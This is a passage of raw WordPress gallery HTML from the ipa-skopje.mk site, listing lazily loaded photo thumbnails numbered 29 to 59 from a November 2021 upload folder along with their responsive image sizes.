					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/29-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/29-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/30-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/30-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/31-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/31-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/32-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/32-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/33-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/33-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/34-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/34-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/37-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/37-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/37-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/37-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/37-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/37-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/37-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/37-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/37-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/37-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/38-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/38-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/38-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/38-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/38-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/38-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/38-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/38-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/38-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/38-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/39-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/39-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/39-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/39-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/39-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/39-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/39-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/39-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/39-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/39-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/40-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/40-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/40-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/40-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/40-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/40-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/40-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/40-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/40-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/40-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/42-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/42-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/42-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/42-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/42-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/42-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/42-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/42-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/42-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/42-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/43-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/43-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/43-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/43-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/43-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/43-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/43-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/43-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/43-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/43-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon portrait'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/44-scaled.jpg'><img width="683" height="1024" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/44-683x1024.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/44-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/44-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/44-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/44-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/44-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/44-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/44-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/44-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/44-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/45-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/45-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/45-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/45-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/45-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/45-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/45-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/45-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/45-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/45-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon portrait'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/46-scaled.jpg'><img width="683" height="1024" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/46-683x1024.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/46-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/46-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/46-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/46-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/46-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/46-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/46-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/46-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/46-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/47-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/47-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/47-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/47-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/47-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/47-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/47-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/47-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/47-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/47-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon portrait'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/48-scaled.jpg'><img width="683" height="1024" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/48-683x1024.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/48-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/48-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/48-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/48-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/48-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/48-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/48-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/48-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/48-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/49-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/49-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/49-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/49-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/49-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/49-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/49-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/49-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/49-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/49-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/50-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/50-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/50-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/50-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/50-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/50-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/50-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/50-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/50-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/50-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/51-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/51-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/51-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/51-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/51-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/51-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/51-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/51-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/51-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/51-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/52-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/52-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/52-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/52-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/52-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/52-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/52-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/52-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/52-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/52-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/53-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/53-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/53-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/53-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/53-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/53-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/53-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/53-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/53-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/53-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/54-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/54-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/54-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/54-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/54-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/54-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/54-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/54-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/54-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/54-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/55-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/55-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/55-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/55-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/55-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/55-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/55-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/55-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/55-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/55-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/56-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/56-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/56-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/56-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/56-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/56-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/56-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/56-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/56-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/56-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/57-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/57-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/57-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/57-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/57-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/57-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/57-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/57-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/57-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/57-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/58-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/58-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/58-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/58-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/58-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/58-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/58-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/58-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/58-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/58-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/59-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/59-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/59-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/59-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/59-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/59-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/59-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/59-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/59-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/59-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
